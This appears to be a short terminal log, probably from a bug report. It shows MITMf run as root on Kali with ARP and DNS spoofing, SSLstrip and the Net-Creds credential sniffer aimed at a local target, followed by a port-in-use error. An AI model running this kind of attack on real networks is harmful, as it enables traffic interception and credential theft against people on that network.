 root@kali:~# mitmf --arp --spoof --gateway 10.0.0.1 --target 10.0.0.69 -i wlan0 --dns
MITMf
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ DNS spoofing enabled
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
Error starting HTTP server: [Errno 98] Address already in use
|_ HTTP server online